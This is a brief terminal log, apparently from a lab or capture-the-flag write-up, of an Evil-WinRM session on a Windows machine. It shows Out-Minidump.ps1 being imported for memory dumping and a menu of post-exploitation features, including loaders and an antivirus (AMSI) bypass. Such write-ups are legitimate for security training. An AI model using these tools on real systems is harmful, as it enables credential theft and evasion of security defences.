 *Evil-WinRM* PS C:\users\chase\appdata\local\temp> Import-Module .\Out-Minidump.ps1
*Evil-WinRM* PS C:\users\chase\appdata\local\temp> menu
By: CyberVaca, OscarAkaElvis, Jarilaos, Arale61 @Hackplayers
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
[+] Out-Minidump
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit
*Evil-WinRM* PS C:\users\chase\appdata\local\temp>